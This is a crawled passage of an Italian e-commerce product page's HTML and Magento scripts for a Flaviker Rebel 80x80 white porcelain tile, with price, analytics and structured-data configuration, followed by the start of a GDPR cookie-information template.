            dataProductIdSelector = '[data-product-id="48284"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":48284,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":79.23,"adjustments":[]},"oldPrice":{"amount":79.23,"adjustments":[]},"basePrice":{"amount":34.86,"adjustments":[]},"finalPrice":{"amount":34.86,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/amomadesign.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/amomadesign.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/amomadesign.it\/","customerLoginUrl":"https:\/\/amomadesign.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.it\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/amomadesign.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Famomadesign.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Famomadesign.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/amomadesign.it\/page_cache\/block\/render\/id\/48284\/","handles":["default","catalog_product_view","amconf_catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_48284","catalog_product_view_sku_0004064","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/flaviker-rebel-0004064-piastrella-80x80-white.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/amomadesign.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"48284":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/amomadesign.it\\\/flaviker-rebel-0004064-piastrella-80x80-white.html?options=cart\",\"data\":{\"product\":\"48284\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/amomadesign.it\/flaviker-rebel-0004064-piastrella-80x80-white.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"48284\",\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":34.86,"max_price":34.86,"max_regular_price":34.86,"minimal_regular_price":34.86,"special_price":null,"minimal_price":34.86,"regular_price":79.23,"formatted_prices":{"final_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">79,23\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":34.86,"max_price":34.86,"max_regular_price":34.86,"minimal_regular_price":34.86,"special_price":34.86,"minimal_price":34.86,"regular_price":79.23,"formatted_prices":{"final_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">34,86\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">79,23\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">34,86\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_1_2.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Flaviker Rebel 0004064 Piastrella 80x80-White","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_1_2.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Flaviker Rebel 0004064 Piastrella 80x80-White","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/w\/h\/white_1_2.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Flaviker Rebel 0004064 Piastrella 80x80-White","resized_width":80,"resized_height":80},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_1_2.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Flaviker Rebel 0004064 Piastrella 80x80-White","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_1_2.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Flaviker Rebel 0004064 Piastrella 80x80-White","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/w\/h\/white_1_2.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Flaviker Rebel 0004064 Piastrella 80x80-White","resized_width":80,"resized_height":80}],"url":"https:\/\/amomadesign.it\/flaviker-rebel-0004064-piastrella-80x80-white.html","id":48284,"name":"Flaviker Rebel 0004064 Piastrella 80x80-White","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/amomadesign.it\/flaviker-rebel-0004064-piastrella-80x80-white.html#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Sii il primo a recensire questo prodotto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":48284,\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"48284\"><\/div><script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/amomadesign.it\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"48284\",\"name\":\"Flaviker Rebel 0004064 Piastrella 80x80-White\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"48284\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-container\" style=\"    background: #c29467;\r\n    border: 1px solid #c29467;\r\n    color: #fff;\r\n    cursor: pointer;\r\n    display: inline-block;\r\n    padding: 18px 17px;\r\n    margin-right: 0;\r\n    font-size: 1.8rem;\r\n    line-height: 1.6rem;\r\n    margin-bottom: 15px;\r\n    font-weight: 700;\r\n    text-align: center;\r\nwidth: 93%;\r\n\"><span class=\"amasty-hide-price-text\">Richiedi Offerta Dedicata<\/span><\/a>","add_to_cart_html":"","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Famomadesign.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F48284\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-52561-9448").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"52561"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.it\/amasty_hide_price\/request\/add\/","id":"52561","name":"Berti Essential ROSND Parquet in Rovere Sand","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-53168-4535").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"53168"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.it\/amasty_hide_price\/request\/add\/","id":"53168","name":"Berti Studio ROGRS Parquet in Rovere Greyish","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-50612-8193").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"50612"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.it\/amasty_hide_price\/request\/add\/","id":"50612","name":"Garbelotto MasterFloor Classic Parquet in Rovere","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-52332-1943").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"52332"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.it\/amasty_hide_price\/request\/add\/","id":"52332","name":"Berti Square Space Verlato 2 Quadrotte Parquet","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-50618-182").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"50618"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.it\/amasty_hide_price\/request\/add\/","id":"50618","name":"Garbelotto MasterFloor Classic Parquet in Iroko","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.related": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": [52561,53168,50612,52332,49016,53774,50618,48946],
                "clickUrl": "https://amomadesign.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".block.upsell": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.it/ammostviewed/analytics/view/",
                "blockId":  3,
                "relatedProducts": [48043,48133,48261,47837],
                "clickUrl": "https://amomadesign.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/amomadesign.it\/rest\/it_id1\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/amomadesign.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"upsell":{"48043":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Navona 0011595 Piastrella 60x120-Honey Vein","item_id":"0011595","currency":"EUR","item_brand":"Flaviker","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":39.26,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":1}]}},"48133":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Re_Tour 0006398 Piastrella 60x60-Rope","item_id":"0006398","currency":"EUR","item_brand":"Flaviker","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":33.33,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":2}]}},"48261":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Rebel 0008668 Piastrella 120x280-Lead","item_id":"0008668","currency":"EUR","item_brand":"Flaviker","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":183.79,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":3}]}},"47837":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Supreme Memories 0011831 Piastrella 120x120-Naturale-Rosa Perlino","item_id":"0011831","currency":"EUR","item_brand":"Flaviker","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":133.72,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":4}]}}},"related":{"52561":{"event":"select_item","ecommerce":{"items":[{"item_name":"Berti Essential ROSND Parquet in Rovere Sand","item_id":"ROSND","currency":"EUR","item_brand":"Berti","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":1}]}},"53168":{"event":"select_item","ecommerce":{"items":[{"item_name":"Berti Studio ROGRS Parquet in Rovere Greyish","item_id":"ROGRS","currency":"EUR","item_brand":"Berti","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":2}]}},"50612":{"event":"select_item","ecommerce":{"items":[{"item_name":"Garbelotto MasterFloor Classic Parquet in Rovere","item_id":"MasterFloor Classic-Rovere","currency":"EUR","item_brand":"Garbelotto","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":3}]}},"52332":{"event":"select_item","ecommerce":{"items":[{"item_name":"Berti Square Space Verlato 2 Quadrotte Parquet","item_id":"Verlato 2 Berti","currency":"EUR","item_brand":"Berti","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":4}]}},"49016":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Totalook EHCU Piastrella 30x60","item_id":"EHCU","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":51.7,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":5}]}},"53774":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Azulej Gira PUA11 Piastrella 20x20 ","item_id":"PUA11","currency":"EUR","item_brand":"Mutina","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":142.84,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":6}]}},"50618":{"event":"select_item","ecommerce":{"items":[{"item_name":"Garbelotto MasterFloor Classic Parquet in Iroko","item_id":"MasterFloor Classic-Iroko","currency":"EUR","item_brand":"Garbelotto","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":7}]}},"48946":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Sixty EKQJ Piastrella 60x120","item_id":"EKQJ","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Piastrelle","item_category2":"Gres Porcellanato Effetto Pietra","price":89.5,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rebel 0004064 Piastrella 80x80-White","index":8}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://amomadesign.it/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amomadesign.it\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amomadesign.it\/flaviker-rebel-0004064-piastrella-80x80-white.html","name":"Flaviker Rebel 0004064 Piastrella 80x80-White"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/amomadesign.it\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/amomadesign.it\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/amomadesign.it\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Flaviker Rebel 0004064 Piastrella 80x80-White","description":"La collezione Rebel reinterpreta l'aspetto grezzo e industriale del cemento, offrendo superfici in gres porcellanato che combinano estetica contemporanea e funzionalit\u00e0. Rebel \u00e8 ideale per chi desidera un design urbano e sofisticato, perfetto per spazi residenziali e commerciali. Disponibile in diverse tonalit\u00e0, dal grigio chiaro al nero intenso, essa propone formati versatili come 120x120, 60x120, 90x90 e 60x60, adattabili a ogni tipo di progetto. Le superfici presentano texture realistiche e dettagli che riproducono l\u2019effetto invecchiato del cemento, aggiungendo un tocco di autenticit\u00e0 a ogni ambiente. Le finiture antiscivolo rendono la collezione ideale per ambienti umidi e spazi esterni, garantendo sicurezza e resistenza. La durabilit\u00e0 e la facilit\u00e0 di manutenzione del gres porcellanato assicurano che queste superfici mantengano la loro bellezza nel tempo. Rebel si integra perfettamente con stili di design industriali e minimalisti, offrendo una soluzione di pavimentazione che valorizza ogni spazio con un'estetica moderna e ricercata. Questa collezione rappresenta una perfetta fusione di design e praticit\u00e0, trasformando ogni ambiente in un luogo dinamico e contemporaneo.\r\n","image":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_1_2.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":34.86,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Amomadesign"},"url":"https:\/\/amomadesign.it\/flaviker-rebel-0004064-piastrella-80x80-white.html"}],"url":"https:\/\/amomadesign.it\/flaviker-rebel-0004064-piastrella-80x80-white.html","brand":{"@type":"Brand","name":"Flaviker"},"manufacturer":{"@type":"Organization","name":"Flaviker"},"sku":"0004064","mpn":"0004064"}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Amasty_GdprFrontendUi/template/components/modal/cookie-information.html
body_size: 382
content:
<div css="modalClass">
    <div class="amgdprcookie-main-wrapper">
        <p id="modal-title-<%- data.id %>"
           class="amgdprcookie-information-title modal-title"
           if="$data.groupName"
           data-role="title"
           data-bind="html: $data.groupName">
        </p>
        <p class="amgdprcookie-description" if="$data.description" data-bind="html: $data.description"></p>
        <table class="amgdprcookie-table">
            <thead>
            <tr>
                <th class="amgdprcookie-title" data-bind="i18n: 'Cookie Name'"></th>
                <th class="amgdprcookie-title" data-bind="i18n: 'Cookie Provider'"></th>
                <th class="amgdprcookie-title -wide" data-bind="i18n: 'Cookie Description'"></th>
                <th class="amgdprcookie-title" data-bind="i18n: 'Cookie Lifetime'"></th>
                <th class="amgdprcookie-title" data-bind="i18n: 'Cookie Type'"></th>
            </tr>
            </thead>
            <tbody class="amgdprcookie-tbody" tabindex="0">
            <!-- ko foreach: items -->
            <tr class="amgdprcookie-row">
                <td class="amgdprcookie-cell -name" data-bind="text: $data.name"></td>
                <td class="amgdprcookie-cell" data-bind="text: $data.provider"></td>
